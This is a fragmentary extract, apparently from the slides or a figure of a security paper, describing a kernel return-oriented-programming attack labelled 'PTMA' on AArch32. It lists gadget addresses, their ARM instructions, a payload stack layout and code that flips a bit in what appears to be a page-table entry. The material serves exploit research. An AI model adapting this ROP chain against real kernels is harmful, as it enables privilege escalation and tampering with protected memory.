 Gadget A
x
x
x
r4
r5
r6
r7
Gadget B(pc)
r3
r4
r5
Gadget C
r4
Gadget D
unsigned long *a=0xc0007400
*a = *a | (0x1 << 11); //0x800
 Gadget A
r4 := 0xc0007400 – 0x198,
r5 := 0x8000
Step 2.
ROP gadget
A - 0xc0101414: add sp, sp, #0xc; pop {r4, r5, r6, r7, pc};
B - 0xc0134c50: mov r0, r4; mov r1, r5; pop {r3, r4, r5, pc};
C - 0xc0573494: ldr r3, [r3, #0xc]; str r3, [r4, #0x10]; pop {r4, pc};
D - 0xc04565ac: orr r1, r3, r1; str r1, [r0, #0x198]; bx lr; //orr
D’- 0xc04565bc: bic r1, r3, r1; str r1, [r0, #0x198]; bx lr; //bic
0xc0101414
0x0
0x0
0x0
a – 0x198
Operand(0x8000…)
0x0
0x0
0xc0134c50
a – 0xc
0xd0000000
0x0
0xc0573494
0x0
0xc04565ac/0xc04565bc
PTMA
Attack in AArch32
…
B. ROP Payload Execution
 